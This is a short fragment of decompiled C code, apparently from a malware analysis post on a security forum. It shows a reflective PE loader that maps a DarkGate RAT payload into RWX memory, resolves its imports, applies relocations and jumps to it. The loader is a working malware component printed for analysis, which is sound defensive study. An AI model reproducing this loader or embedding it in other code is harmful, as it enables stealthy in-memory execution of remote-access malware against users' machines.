 qmemcpy(&ImageDosHeader, peBuffer, sizeof(ImageDosHeader));
qmemcpy(&ImageNtHeaders, &peBuffer[ImageDosHeader.e_lfanew], sizeof(ImageNtHeaders));
PayloadSize = GetBufferize(localPayloadBuffer);
pImageBase = VirtualAlloc(NULL, 8 * PayloadSize, MEM_COMMIT, 0x40u);
NumberOfSections = ImageNtHeaders.FileHeader.NumberOfSections;
index = 0;
while ( 1 ) // Start a loop to map all sections
{
qmemcpy(&ImageSectionHeader, &peBuffer[40 * index + 248 + ImageDosHeader.e_lfanew], sizeof(ImageSectionHeader));
if ( ImageSectionHeader.SizeOfRawData )
RtlMoveMemory(pImageBase + ImageSectionHeader.VirtualAddress, &peBuffer[ImageSectionHeader.PointerToRawData], ImageSectionHeader.SizeOfRawData);
++index;
if ( !--NumberOfSections )
{
for ( ImageImportDescriptor = (pImageBase + ImageNtHeaders.OptionalHeader.DataDirectory[1].VirtualAddress); ; ++ImageImportDescriptor )
{
ImageImportDescriptor_Name = ImageImportDescriptor->Name;
if ( !ImageImportDescriptor_Name )
break;
hDll = LoadLibraryA(pImageBase + ImageImportDescriptor_Name);
if ( hDll != INVALID_HANDLE_VALUE ) // Check if library is successfully loaded
{
if ( ImageImportDescriptor->Characteristics )
ImportByName = (pImageBase + ImageImportDescriptor->Characteristics);
else
ImportByName = (pImageBase + ImageImportDescriptor->FirstThunk);
for ( i = (pImageBase + ImageImportDescriptor->FirstThunk); ; ++i )
{
pIMPORT_BY_NAME = *ImportByName;
if ( !*ImportByName )
break;
if ( pIMPORT_BY_NAME >= 0 )
procAddress = GetProcAddress(hDll, &pIMPORT_BY_NAME->Name[pImageBase]);
else
procAddress = GetProcAddress(hDll, *ImportByName);
*i = procAddress;
++ImportByName;
}
}
}
pBase = pImageBase + ImageNtHeaders.OptionalHeader.DataDirectory[5].VirtualAddress;
for ( ImageBaseRelocation = (pImageBase + ImageNtHeaders.OptionalHeader.DataDirectory[5].VirtualAddress);
ImageBaseRelocation - pBase < ImageNtHeaders.OptionalHeader.DataDirectory[5].Size;
ImageBaseRelocation = (ImageBaseRelocation + ImageBaseRelocation->SizeOfBlock) )
{
v11 = ImageBaseRelocation->SizeOfBlock - 8;
numberOfRelocations = System::__linkproc__ TRUNC(v11 / 2.0);
pItem = &ImageBaseRelocation[1]; // Get the first relocation entry
relocationCount = numberOfRelocations;
do
{
if ( *pItem >> 12 == 3 )
{
relocationEntry = pImageBase + ImageBaseRelocation->VirtualAddress + (*pItem & 0xFFF);
*relocationEntry += pImageBase - ImageNtHeaders.OptionalHeader.ImageBase;
}
++pItem;
--relocationCount;
}
while ( relocationCount );
}
// Execute DarkGate RAT payload
__asm { jmp eax }
}
}
先知社区